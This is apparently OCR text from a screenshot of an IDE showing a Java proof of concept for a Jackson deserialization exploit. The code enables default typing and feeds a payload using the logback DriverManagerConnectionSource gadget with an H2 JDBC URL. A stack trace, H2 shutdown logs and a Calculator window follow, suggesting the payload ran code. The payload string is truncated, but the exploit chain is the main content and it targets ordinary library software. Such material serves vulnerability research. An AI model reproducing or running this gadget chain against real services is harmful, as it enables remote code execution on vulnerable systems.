 JSTest E:\workspace\JSTest
.idea
lib
h2-1.4.199.jar
jackson-annotations-2.9.8.jar
jackson-core-2.9.8.jar
jackson-databind-2.9.8.jar
logback-core-1.3.0-alpha4.jar
out
src
com
evil
mi1k7ea
4
5 public class PoC {
6 public static void main(String[] args) {
7 // String payload = "[\"ch.qos.logback.core.db.DriverManagerConnectionSource\", {\"url\":\"jdbc:h2:file:~/.h2/mi1k
8 String payload = "[\"ch.qos.logback.core.db.DriverManagerConnectionSource\", {\"url\":\"jdbc:h2:file:~/.h2/mi1k7e
9 ObjectMapper mapper = new ObjectMapper();
10 mapper.enableDefaultTyping();
11 try {
12 Object object = mapper.readValue(payload, Object.class);
13 String s = mapper.writeValueAsString(object);
14 } catch (IOException e) {
15 e.printStackTrace();
16 }
PoC > main()
Run: PoC
at com.fasterxml.jackson.databind.ser.std.BeanSerializerBase.serializeWithType(BeanSerializerBase.java:604)
at com.fasterxml.jackson.databind.ser.BeanPropertyWriter.serializeAsField(BeanPropertyWriter.java:729)
at com.fasterxml.jackson.databind.ser.std.BeanSerializerBase.serializeFields(BeanSerializerBase.java:719)
at com.fasterxml.jackson.databind.ser.BeanSerializer.serialize(BeanSerializer.java:155)
at com.fasterxml.jackson.databind.ser.DefaultSerializerProvider._serialize(DefaultSerializerProvider.java:480)
at com.fasterxml.jackson.databind.ser.DefaultSerializerProvider.serializeValue(DefaultSerializerProvider.java:319)
at com.fasterxml.jackson.databind.ObjectMapper._configAndWriteValue(ObjectMapper.java:3905)
at com.fasterxml.jackson.databind.ObjectMapper.writeValueAsString(ObjectMapper.java:3219)
at PoC.main(PoC.java:13)
2019-11-24 16:39:49 database: closing /.h2/mi1k7ea from shutdown hook
2019-11-24 16:39:49 lock: 3 shared read lock unlock SYS
2019-11-24 16:39:49 database: disconnecting session #3
2019-11-24 16:39:49 database: disconnected session #3
2019-11-24 16:39:49 database: closing /.h2/mi1k7ea
2019-11-24 16:39:49 lock: 1 shared read lock unlock SYS
2019-11-24 16:39:49 lock: 2 shared read lock unlock SYS
2019-11-24 16:39:49 database: closed
Process finished with exit code 0
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
2nd Mod CE C ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) +/− 0 . =